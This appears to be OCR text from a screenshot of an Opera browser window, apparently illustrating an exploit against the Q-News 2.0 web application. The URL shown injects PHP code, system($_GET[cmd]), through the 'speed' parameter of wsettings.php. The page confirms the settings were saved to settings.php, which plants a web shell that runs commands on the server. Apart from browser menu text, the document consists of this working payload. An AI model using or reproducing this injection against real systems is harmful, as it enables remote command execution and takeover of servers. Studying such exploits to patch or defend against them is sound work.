 http://10.0.0.4/q-news-2.0/wsettings.php?speed=';%20system($_GET[cmd]);' - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/q-n...
http://10.0.0.4/q-news-2.0/wsettings.php?speed=';%20system($_GET[cmd]);' G Google
Successfully saved settings to file (settings.php)
100%